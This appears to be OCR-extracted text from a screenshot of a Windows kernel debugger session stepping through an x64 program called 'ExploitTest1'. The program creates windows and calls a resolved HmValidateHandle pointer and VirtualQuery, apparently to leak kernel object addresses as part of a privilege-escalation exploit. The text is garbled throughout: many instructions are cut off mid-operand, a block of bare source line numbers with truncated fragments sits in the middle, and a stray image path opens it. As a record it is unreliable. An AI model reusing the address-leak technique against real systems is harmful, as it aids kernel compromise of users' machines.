 033:00007ff7`7f2415f0 33c9 xor ecx, ecx
033:00007ff7`7f2415f2 ff15301a0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleW (00007ff7`7f243028
033:00007ff7`7f2415f8 488bf8 mov rdi, rax
033:00007ff7`7f2415fb ff15ef1a0000 call qword ptr [ExploitTest1!_imp_CreateMenu (00007ff7`7f2430f0)]
033:00007ff7`7f241601 4c896c2458 mov qword ptr [rsp+58h], r13
033:00007ff7`7f241606 4c8d05cb1e0000 lea r8, [ExploitTest1!`string' (00007ff7`7f2434d8)]
033:00007ff7`7f24160d 48897c2450 mov qword ptr [rsp+50h], rdi
033:00007ff7`7f241612 41b900000008 mov r9d, 8000000h
033:00007ff7`7f241618 4889442448 mov qword ptr [rsp+48h], rax
033:00007ff7`7f24161d 498bd6 mov rdx, r14
033:00007ff7`7f241620 4c896c2440 mov qword ptr [rsp+40h], r13
033:00007ff7`7f241625 418bc9 mov ecx, r9d
033:00007ff7`7f241628 44896c2438 mov dword ptr [rsp+38h], r13d
033:00007ff7`7f24162d 44896c2430 mov dword ptr [rsp+30h], r13d
033:00007ff7`7f241632 44896c2428 mov dword ptr [rsp+28h], r13d
033:00007ff7`7f241637 44896c2420 mov dword ptr [rsp+20h], r13d
033:00007ff7`7f24163c ff15b61a0000 call qword ptr [ExploitTest1!_imp_CreateWindowExW (00007ff7`7f2430f8)
033:00007ff7`7f241642 488bc8 mov rcx, rax
033:00007ff7`7f241645 4889843530010000 mov qword ptr [rbp+rsi+130h], rax
033:00007ff7`7f24164d ba01000000 mov edx, 1
033:00007ff7`7f241652 488bf8 mov rdi, rax
033:00007ff7`7f241655 ff153d400000 call qword ptr [ExploitTest1!g_pfnHmValidateHandle (00007ff7`7f245698
033:00007ff7`7f24165b 488bd7 mov rdx, rdi
033:00007ff7`7f24165e 488d0d831e0000 lea rcx, [ExploitTest1!`string' (00007ff7`7f2434e8)]
033:00007ff7`7f241665 4c8bc0 mov r8, rax
033:00007ff7`7f241668 48898435e0000000 mov qword ptr [rbp+rsi+0E0h], rax
033:00007ff7`7f241670 488bd8 mov rbx, rax
033:00007ff7`7f241673 e8b8070000 call ExploitTest1!printf (00007ff7`7f241e30)
033:00007ff7`7f241678 41b830000000 mov r8d, 30h
033:00007ff7`7f24167e 488d55c0 lea rdx, [rbp-40h]
033:00007ff7`7f241682 488bcb mov rcx, rbx
033:00007ff7`7f241685 ff15a5190000 call qword ptr [ExploitTest1!_imp_VirtualQuery (00007ff7`7f243030)]
033:00007ff7`7f24168b 4c8b45d8 mov r8, qword ptr [rbp-28h]
033:00007ff7`7f24168f 488d0d7a1e0000 lea rcx, [ExploitTest1!`string' (00007ff7`7f243510)]
033:00007ff7`7f241696 488b55c0 mov rdx, qword ptr [rbp-40h]
033:00007ff7`7f24169a e891070000 call ExploitTest1!printf (00007ff7`7f241e30)
033:00007ff7`7f24169f 488b15b23f0000 mov rdx, qword ptr [ExploitTest1!g_qwMinBaseAddress (00007ff7`7f2456
240 *(
241 Bu
242 *(
243 *(
244
245 __
246 __
247
248 QW
249 QW
250
251 QW
252 HW
253 //
254 do
255 {
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
0033:00007ff7`7f241642 488bc8 mov rcx,rax
2: kd> p
ExploitTest1!wmain+0x3eb:
0033:00007ff7`7f24165b 488bd7 mov rdx,rdi
2: kd>
ExploitTest1!wmain+0x408:
0033:00007ff7`7f241678 41b830000000 mov r8d,30h
1: kd>
ExploitTest1!wmain+0x41b:
0033:00007ff7`7f24168b 4c8b45d8 mov r8,qword ptr [rbp-
1: kd> p
ExploitTest1!wmain+0x42f:
0033:00007ff7`7f24169f 488b15b23f0000 mov rdx,qword ptr [Exp
0: kd> p
ExploitTest1!wmain+0x444:
0033:00007ff7`7f2416b4 488bd0 mov rdx,rax
0: kd> p
ExploitTest1!wmain+0x44e:
0033:00007ff7`7f2416be 488b45d8 mov rax,qword ptr [rbp
0: kd> p
ExploitTest1!wmain+0x459:
0033:00007ff7`7f2416c9 4883c608 add rsi,8
0: kd> p
ExploitTest1!wmain+0x45d:
0033:00007ff7`7f2416cd 4983ef01 sub r15,1
0: kd>
ExploitTest1!wmain+0x461:
0033:00007ff7`7f2416d1 0f8519ffffff jne ExploitTest1!wmain
0: kd>
ExploitTest1!wmain+0x380:
0033:00007ff7`7f2415f0 33c9 xor ecx,ecx
0: kd>
ExploitTest1!wmain+0x3d2:
0033:00007ff7`7f241642 488bc8 mov rcx,rax
2: kd>